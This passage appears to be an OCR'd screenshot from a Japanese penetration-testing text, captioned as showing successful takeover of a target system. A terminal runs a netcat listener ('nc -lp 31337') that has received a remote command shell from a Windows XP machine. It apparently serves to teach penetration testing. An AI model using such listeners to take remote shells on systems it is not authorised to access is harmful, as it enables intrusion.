 ターゲットシステムの制御の奪取に成功した画面
pentest@pebian: ~
ファイル(F) 編集(E) 表示(V) 端末(T) タブ(B) ヘ
pentest@pebian:~$
pentest@pebian:~$ nc -lp 31337
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:¥Documents and Settings¥impostor¥デスクトップ>